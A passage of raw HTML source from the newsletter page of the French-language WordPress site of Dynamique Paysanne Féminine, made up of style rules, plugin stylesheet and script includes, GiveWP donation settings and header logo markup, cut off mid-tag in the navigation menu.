100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dpf-developpement.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://dpf-developpement.org/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://dpf-developpement.org/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://dpf-developpement.org/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://dpf-developpement.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://dpf-developpement.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://dpf-developpement.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://dpf-developpement.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-2152-css' href='https://dpf-developpement.org/wp-content/uploads/elementor/css/post-2152.css?ver=1769167854' media='all' />
<link rel='stylesheet' id='elementor-post-205-css' href='https://dpf-developpement.org/wp-content/uploads/elementor/css/post-205.css?ver=1769167855' media='all' />
<link rel='stylesheet' id='elementor-post-5991-css' href='https://dpf-developpement.org/wp-content/uploads/elementor/css/post-5991.css?ver=1769167855' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://dpf-developpement.org/wp-content/uploads/maxmegamenu/style.css?ver=149886' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dpf-developpement.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://dpf-developpement.org/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://dpf-developpement.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://dpf-developpement.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://dpf-developpement.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743761597' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://dpf-developpement.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743761604' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dpf-developpement.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://dpf-developpement.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://dpf-developpement.org/wp-admin/admin-ajax.php","checkout_nonce":"502f01061e","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Veuillez s\u00e9lectionner votre mode de paiement.","bad_minimum":"Le montant du don minimum pour ce formulaire est de","bad_maximum":"Le montant maximum du don personnalis\u00e9 pour ce formulaire est","general_loading":"Chargement\u2026","purchase_loading":"Veuillez patienter\u2026","textForOverlayScreen":"\u003Ch3\u003EEn cours...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Veuillez s\u00e9lectionner un moyen de paiement.","give_first":"Veuillez saisir votre pr\u00e9nom.","give_last":"Veuillez saisir votre nom.","give_email":"Veuillez saisir une adresse de messagerie valide.","give_user_login":"Identifiant ou adresse de messagerie non valide.","give_user_pass":"Saisir un mot de passe.","give_user_pass_confirm":"Confirmer le mot de passe.","give_agree_to_terms":"Vous devez \u00eatre d\u2019accord avec les termes et conditions."},"confirm_email_sent_message":"Veuillez v\u00e9rifier votre e-mail et cliquer sur le lien pour acc\u00e9der \u00e0 votre historique complet de dons.","ajax_vars":{"ajaxurl":"https://dpf-developpement.org/wp-admin/admin-ajax.php","ajaxNonce":"d8bb94eb50","loading":"En cours de chargement","select_option":"Veuillez s\u00e9lectionner une option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"b9b71c51034908d3d894438b00612170","session_nonce_cookie_name":"wp-give_session_reset_nonce_b9b71c51034908d3d894438b00612170","session_cookie_name":"wp-give_session_b9b71c51034908d3d894438b00612170","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://dpf-developpement.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script id="give-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2025-12-08 20:33:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Dismiss this notice.":["Supprimer ce message."]}},"comment":{"reference":"build\/assets\/dist\/js\/give.js"}} );
//# sourceURL=give-js-translations
</script>
<script src="https://dpf-developpement.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://dpf-developpement.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dpf-developpement.org/wp-json/wp/v2/pages/2841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dpf-developpement.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dpf-developpement.org/newsletter-2/" />
<link rel='shortlink' href='https://dpf-developpement.org/?p=2841' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="generator" content="Give v4.13.2" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dpf-developpement.org/wp-content/uploads/2024/08/cropped-Logo-Transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dpf-developpement.org/wp-content/uploads/2024/08/cropped-Logo-Transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dpf-developpement.org/wp-content/uploads/2024/08/cropped-Logo-Transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://dpf-developpement.org/wp-content/uploads/2024/08/cropped-Logo-Transparent-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-2841 wp-custom-logo wp-embed-responsive wp-theme-astra rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon give-test-mode give-page ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra mega-menu-primary mega-menu-max-mega-menu-1 ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.1 ast-header-custom-item-outside ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-2152">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dpf-developpement.org" title="Dynamique Paysanne Féminine" rel="home">Dynamique Paysanne Féminine</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="205" class="elementor elementor-205">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-381c89e elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-eae-slider="23056" data-id="381c89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15d7f11" data-eae-slider="1258" data-id="15d7f11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2e1773 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-absolute elementor-widget-tablet__width-initial elementor-widget elementor-widget-site-logo" data-id="c2e1773" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://dpf-developpement.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://dpf-developpement.org/wp-content/uploads/2024/08/cropped-Logo-Transparent-300x300.png" alt="cropped-Logo-Transparent.png"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6f6ab38" data-eae-slider="15246" data-id="6f6ab38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-346d013 elementor-widget__width-initial hfe-nav-menu__align-justify elementor-widget-mobile__width-initial elementor-absolute hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="346d013" data-element_type="widget" 